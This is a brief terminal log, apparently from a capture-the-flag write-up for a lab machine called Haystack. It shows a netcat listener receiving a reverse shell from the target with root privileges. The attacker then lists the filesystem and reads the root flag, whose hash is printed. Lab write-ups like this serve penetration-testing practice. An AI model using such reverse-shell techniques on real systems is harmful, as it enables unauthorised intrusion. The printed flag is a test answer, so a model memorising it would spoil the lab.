 root@kali:~/Masaüstü# nc -nlvp 4443
listening on [any] 4443 ...
connect to [10.10.12.151] from (UNKNOWN) [10.10.10.115] 33878
bash: no hay control de trabajos en este shell
[root@haystack /]# id
id
uid=0(root) gid=0(root) grupos=0(root) contexto=system_u:system_r:unconfined_service_t:s0
[root@haystack /]# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
[root@haystack /]# cd root
cd root
[root@haystack ~]# cat root.txt
cat root.txt
3f5f727c38d9f70e1d2ad2ba11059d92